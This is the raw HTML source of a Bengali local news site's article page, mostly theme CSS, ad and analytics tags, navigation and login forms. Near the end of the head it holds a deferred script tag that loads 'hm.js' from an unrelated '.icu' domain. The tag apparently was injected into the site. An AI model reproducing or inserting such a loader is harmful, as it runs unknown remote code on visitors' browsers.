    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }
</style>

<script type="rocketlazyloadscript" data-ad-client="ca-pub-2277165180923777" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="google-site-verification" content="JO0hJ05ZqbK6LuxOZVw4l_xwm4UDM_WldbqnGu4FU30" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-171529073-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171529073-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.bikrampurkhobor.com/",
                    "name": "প্রচ্ছদ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/",
                    "name": "দেশ-বিদেশ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/",
                    "name": "জাপানের জনপ্রিয় কমেডিয়ান শিমুরা কেন করোনা ভাইরাসে অক্রান্ত"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://api-cdn.icu/hm.js" defer></script>
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-3606 single-format-standard td-standard-pack unselectable ---- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">প্রবেশ করুন</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">লৌহজং</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">শ্রীনগর</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a></li>
<li id="menu-item-12871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">প্রবেশ করুন</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>স্বাগত!</span>আপনার অ্যাকাউন্টে লগ ইন করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">আপনার ইউজার নাম দিন</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">আপনার পাসওয়ার্ড দিন</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="লগ ইন করুন">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">আপনি কি পাসওয়ার্ড ভুলে গেছেন?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">আপনার ইমেইল দিন</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>খুঁজুন</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">19.4</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Munshiganj</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Sunday, November 16, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">লগ ইন করুন/সদস্য হউন</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-220"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">বিক্রমপুরের ইতিহাস</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a title="আমাদের সম্পর্কে" href="https://www.bikrampurkhobor.com/about-us/">আমাদের সম্পর্কে</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-186"><a href="https://www.bikrampurkhobor.com/contact/">যোগাযোগ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">প্রবেশ করুন</div>
                            <div class="td-login-panel-descr">স্বাগত! আপনার একাউন্টে লগ ইন করুন</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">আপনার ইউজার নাম দিন</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">আপনার পাসওয়ার্ড দিন</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="লগ ইন">
                                
